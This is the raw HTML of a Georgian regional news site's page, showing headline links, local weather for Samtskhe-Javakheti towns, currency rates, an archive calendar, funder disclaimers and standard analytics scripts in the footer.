                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
            <div class="news_item pop">
                        <div class="daynews_img pop">
                    <a href="/ka/statiebis-arqivi/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze">
                        <img src="/pictures/23/cddb2b703bd913bfb49c707d907dbe26.png" align="left"/>
                    </a>
                </div>

                    
               <div class="pop_wrapper">

                    <div class="pop_wrapper_inner">

            
            <span class="news_title pop">
                <a href="/ka/statiebis-arqivi/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze" >
            ყავის აპარატები და გემო: როგორ მოქმედებს ტექნოლოგია საბოლოო შედეგზე                </a>
            </span>
                        <div class="news_date_more">
                                        <div class="cls"></div>
            </div>
            <div class="cls"></div>
            
             </div>
            </div>
        </div>
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/11">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2025/12">დეკემბერი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/1">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td></tr><tr><td>                                                    <span >8</span>
                                    </td><td>                                                    <span >9</span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td></tr><tr><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span >17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td><td>                                                    <span >19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td></tr><tr><td>                                                    <span >22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2025/12?day=24">
                                                            24                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  class="today">25</span>
                                    </td><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td></tr><tr><td>                                                    <span >29</span>
                                    </td><td>                                                    <span >30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td><td><span class="inactive">2</span></td><td><span class="inactive">3</span></td><td><span class="inactive">4</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12" selected="selected">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2025" selected="selected">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

